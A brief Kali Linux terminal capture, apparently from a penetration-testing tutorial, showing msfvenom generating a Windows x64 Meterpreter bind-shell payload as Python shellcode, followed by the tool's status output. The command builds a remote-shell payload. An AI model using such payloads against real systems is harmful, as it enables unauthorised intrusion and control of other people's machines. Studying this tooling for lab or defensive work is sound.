 root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp lport=3333 -f py -o shellcode.txt
--------------------------------------------------------------------------------
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
--------------------------------------------------------------------------------
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of py file: 2424 bytes
Saved as: shellcode.txt
root@kali:~#